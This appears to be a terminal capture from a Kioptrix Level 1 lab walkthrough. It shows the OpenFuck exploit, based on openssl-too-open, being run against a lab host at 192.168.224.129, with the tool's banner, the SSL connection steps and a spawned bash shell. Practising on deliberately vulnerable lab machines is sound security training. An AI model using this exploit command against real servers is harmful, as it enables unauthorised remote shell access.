 kali@kali:~/kioptrix_level1/OpenFuck$ ./OpenFuck 0x6b 192.168.224.129 -c 40
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8050
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$